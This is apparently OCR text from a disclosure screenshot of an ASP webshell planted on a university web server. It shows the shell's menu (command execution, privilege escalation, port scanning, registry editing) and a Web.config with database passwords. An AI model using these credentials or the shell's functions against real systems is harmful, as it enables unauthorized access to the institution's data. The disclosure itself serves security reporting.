 ht.bnu.edu.cn/Root/uploadfiles/20161/635876695733161455mid.asp
提权目录列表: 『Program』 『AllUsers』 『程序』 『pcAnywhere』 『serv-u』 『serv-u2』 『RealServer』 『SQL』 『config』 『data』 『Temp』 『RECYCLER』 『Documents』
地址栏: F:\udp\bsd\bsd 转到 刷新 退出
XXX专用
☆<查看硬盘>☆
<"本地磁盘 (A:)
<"本地磁盘 (C:)
<"本地磁盘 (D:)
<"本地磁盘 (E:)
<"本地磁盘 (F:)
<"本地磁盘 (G:)
<"本地磁盘 (H:)
<"本地磁盘 (I:)
*〖站点根目录〗
*〖本程序目录〗
*〖新建目录〗
*〖新建文本〗
*〖上传文件〗
*查找文件木马
*查看可写目录
*〖服务设置〗
*终端端口-自动登录
*服务信息-组件支持
*系统服务-用户账号
*系统用户-查管理员
*〖CMD命令〗
*〖Su-用户通杀版〗
*〖Su-FTP通杀版〗
*〖端口扫描〗
*〖直接下载〗
*〖注册表操作〗
*〖整站打包〗
*批量清马(超强版)
XXX专用-友情检测
F:\udp\bsd\bsd\Web.config
<remove key="errorPageFeature" />
<add key="errorPageFeature" value="cc" />
<remove key="loginAction" />
<add key="loginAction" value="/LoginSSO" />
<remove key="usernameParam" />
<add key="usernameParam" value="textUserName" />
<remove key="passwordParam" />
<add key="passwordParam" value="textUserPwd" />
<add key="certData"
value="
" />
</appSettings>
<connectionStrings>
<add name="DBConnectionString" connectionString="Provider=Microsoft.Jet.OLEDB.4.0;Data Source=|DataDirectory|Database.mdb;" providerName="System.Data.OleDb" />
<add name="udpdata" connectionString="data source=.;Initial Catalog=udpdata;Persist Security Info=True;User ID=sa;Password=hou 2;" providerName="System.Data.SqlClient" />
<add name="udpdataEntities"
connectionString="metadata=res://*/Entities.ModelData.csdl|res://*/Entities.ModelData.ssdl|res://*/Entities.ModelData.msl;provider=System.Data.SqlClient;provider connection string="Data
Source=.;Initial Catalog=udpdata;User ID=sa;Password=houqin@0402;MultipleActiveResultSets=True"" providerName="System.Data.EntityClient" />
</connectionStrings>
<system.web>
<compilation debug="true" targetFramework="4.0">
<assemblies>
<add assembly="System.Web.Abstractions, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31BF3856AD364E35" />
<add assembly="System.Web.Helpers, Version=1.0.0.0, Culture=neutral, PublicKeyToken=31BF3856AD364E35" />
<add assembly="System.Web.Routing, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31BF3856AD364E35" />
<add assembly="System.Web.Mvc, Version=3.0.0.0, Culture=neutral, PublicKeyToken=31BF3856AD364E35" />
返回 重置 保存
中
www.wooyun.org